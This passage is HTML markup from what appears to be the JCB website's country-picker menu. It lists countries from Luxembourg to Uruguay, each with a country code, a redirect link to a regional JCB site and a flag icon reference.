                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lu" />
                                </svg>
                                <div class="c-country-picker__country">Luxembourg</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MK" data-redirect-country-url="https://www.jcb.com/mk-MK/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mk" />
                                </svg>
                                <div class="c-country-picker__country">Macedonia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mg" />
                                </svg>
                                <div class="c-country-picker__country">Madagascar</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mw" />
                                </svg>
                                <div class="c-country-picker__country">Malawi</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MY" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#my" />
                                </svg>
                                <div class="c-country-picker__country">Malaysia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ML" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ml" />
                                </svg>
                                <div class="c-country-picker__country">Mali</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mt" />
                                </svg>
                                <div class="c-country-picker__country">Malta</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MQ" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mq" />
                                </svg>
                                <div class="c-country-picker__country">Martinique</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MR" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mr" />
                                </svg>
                                <div class="c-country-picker__country">Mauritania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MU" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mu" />
                                </svg>
                                <div class="c-country-picker__country">Mauritius</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MX" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mx" />
                                </svg>
                                <div class="c-country-picker__country">Mexico</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AE" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ae" />
                                </svg>
                                <div class="c-country-picker__country">Middle East</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MD" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#md" />
                                </svg>
                                <div class="c-country-picker__country">Moldova</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MN" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mn" />
                                </svg>
                                <div class="c-country-picker__country">Mongolia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ME" data-redirect-country-url="https://www.jcb.com/sr-Cyrl-ME/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#me" />
                                </svg>
                                <div class="c-country-picker__country">Montenegro</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MS" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ms" />
                                </svg>
                                <div class="c-country-picker__country">Montserrat</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MA" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ma" />
                                </svg>
                                <div class="c-country-picker__country">Morocco</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MZ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mz" />
                                </svg>
                                <div class="c-country-picker__country">Mozambique</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MM" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mm" />
                                </svg>
                                <div class="c-country-picker__country">Myanmar</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NA" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#na" />
                                </svg>
                                <div class="c-country-picker__country">Namibia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NP" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#np" />
                                </svg>
                                <div class="c-country-picker__country">Nepal</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NL" data-redirect-country-url="https://www.jcb.com/nl-NL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nl" />
                                </svg>
                                <div class="c-country-picker__country">Netherlands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NC" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nc" />
                                </svg>
                                <div class="c-country-picker__country">New Caledonia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NZ" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nz" />
                                </svg>
                                <div class="c-country-picker__country">New Zealand</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NI" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ni" />
                                </svg>
                                <div class="c-country-picker__country">Nicaragua</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NE" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ne" />
                                </svg>
                                <div class="c-country-picker__country">Niger</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ng" />
                                </svg>
                                <div class="c-country-picker__country">Nigeria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NO" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#no" />
                                </svg>
                                <div class="c-country-picker__country">Norway</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="OM" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#om" />
                                </svg>
                                <div class="c-country-picker__country">Oman</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PK" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pk" />
                                </svg>
                                <div class="c-country-picker__country">Pakistan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PA" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pa" />
                                </svg>
                                <div class="c-country-picker__country">Panama</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PG" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pg" />
                                </svg>
                                <div class="c-country-picker__country">Papua New Guinea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PY" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#py" />
                                </svg>
                                <div class="c-country-picker__country">Paraguay</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PE" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pe" />
                                </svg>
                                <div class="c-country-picker__country">Peru</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PH" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ph" />
                                </svg>
                                <div class="c-country-picker__country">Phillippines</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PL" data-redirect-country-url="https://www.jcb.com/pl-PL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pl" />
                                </svg>
                                <div class="c-country-picker__country">Poland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pt" />
                                </svg>
                                <div class="c-country-picker__country">Portugal</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PR" data-redirect-country-url="https://www.jcb.com/en-US/products/attachments/shovels/wastemaster-shovel/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pr" />
                                </svg>
                                <div class="c-country-picker__country">Puerto Rico</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="QA" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#qa" />
                                </svg>
                                <div class="c-country-picker__country">Qatar</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RO" data-redirect-country-url="https://www.jcb.com/ro-RO/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ro" />
                                </svg>
                                <div class="c-country-picker__country">Romania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RW" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#rw" />
                                </svg>
                                <div class="c-country-picker__country">Rwanda</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BL" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bl" />
                                </svg>
                                <div class="c-country-picker__country">Saint Barthelemy</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KN" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kn" />
                                </svg>
                                <div class="c-country-picker__country">Saint Kitts and Nevis</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LC" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lc" />
                                </svg>
                                <div class="c-country-picker__country">Saint Lucia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MF" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mf" />
                                </svg>
                                <div class="c-country-picker__country">Saint Martin</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VC" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vc" />
                                </svg>
                                <div class="c-country-picker__country">Saint Vincent and the Grenadines</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ST" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#st" />
                                </svg>
                                <div class="c-country-picker__country">Sao Tome and Principe</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SA" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sa" />
                                </svg>
                                <div class="c-country-picker__country">Saudi Arabia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SN" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sn" />
                                </svg>
                                <div class="c-country-picker__country">Senegal</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RS" data-redirect-country-url="https://www.jcb.com/sr-Cyrl/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#rs" />
                                </svg>
                                <div class="c-country-picker__country">Serbia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SC" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sc" />
                                </svg>
                                <div class="c-country-picker__country">Seychelles</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SL" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sl" />
                                </svg>
                                <div class="c-country-picker__country">Sierra Leone</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SG" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sg" />
                                </svg>
                                <div class="c-country-picker__country">Singapore</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SX" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sx" />
                                </svg>
                                <div class="c-country-picker__country">Sint Maarten</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SK" data-redirect-country-url="https://www.jcb.com/sk-SK/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sk" />
                                </svg>
                                <div class="c-country-picker__country">Slovakia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SI" data-redirect-country-url="https://www.jcb.com/sl-SI/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#si" />
                                </svg>
                                <div class="c-country-picker__country">Slovenia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SO" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#so" />
                                </svg>
                                <div class="c-country-picker__country">Somalia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ZA" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#za" />
                                </svg>
                                <div class="c-country-picker__country">South Africa</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KR" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kr" />
                                </svg>
                                <div class="c-country-picker__country">South Korea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SS" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ss" />
                                </svg>
                                <div class="c-country-picker__country">South Sudan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ES" data-redirect-country-url="https://www.jcb.com/es-ES/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#es" />
                                </svg>
                                <div class="c-country-picker__country">Spain</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LK" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lk" />
                                </svg>
                                <div class="c-country-picker__country">Sri Lanka</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SD" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sd" />
                                </svg>
                                <div class="c-country-picker__country">Sudan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SR" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sr" />
                                </svg>
                                <div class="c-country-picker__country">Surinam</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SR" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sr" />
                                </svg>
                                <div class="c-country-picker__country">Suriname</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SE" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#se" />
                                </svg>
                                <div class="c-country-picker__country">Sweden</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CH" data-redirect-country-url="https://www.jcb.com/de-CH/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ch" />
                                </svg>
                                <div class="c-country-picker__country">Switzerland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TW" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tw" />
                                </svg>
                                <div class="c-country-picker__country">Taiwan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TZ" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tz" />
                                </svg>
                                <div class="c-country-picker__country">Tanzania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TH" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#th" />
                                </svg>
                                <div class="c-country-picker__country">Thailand</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tg" />
                                </svg>
                                <div class="c-country-picker__country">Togo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tt" />
                                </svg>
                                <div class="c-country-picker__country">Trinidad</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TN" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tn" />
                                </svg>
                                <div class="c-country-picker__country">Tunisia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TR" data-redirect-country-url="https://www.jcb.com/tr-TR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tr" />
                                </svg>
                                <div class="c-country-picker__country">Turkey</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TM" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tm" />
                                </svg>
                                <div class="c-country-picker__country">Turkmenistan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TC" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tc" />
                                </svg>
                                <div class="c-country-picker__country">Turks and Caicos</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UG" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ug" />
                                </svg>
                                <div class="c-country-picker__country">Uganda</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UA" data-redirect-country-url="https://www.jcb.com/uk-UA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ua" />
                                </svg>
                                <div class="c-country-picker__country">Ukraine</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AE" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ae" />
                                </svg>
                                <div class="c-country-picker__country">United Arab Emirates</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GB" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gb" />
                                </svg>
                                <div class="c-country-picker__country">United Kingdom</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="US" data-redirect-country-url="https://www.jcb.com/en-US/products/attachments/shovels/wastemaster-shovel/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#us" />
                                </svg>
                                <div class="c-country-picker__country">United States</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="US" data-redirect-country-url="https://www.jcb.com/es-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#us" />
                                </svg>
                                <div class="c-country-picker__country">United States Spanish</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VI" data-redirect-country-url="https://www.jcb.com/en-US/products/attachments/shovels/wastemaster-shovel/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vi" />
                                </svg>
                                <div class="c-country-picker__country">United States Virgin Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UY" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#uy" />
                                </svg>
                                <div class="c-country-picker__country">Uruguay</div>
                            </li>
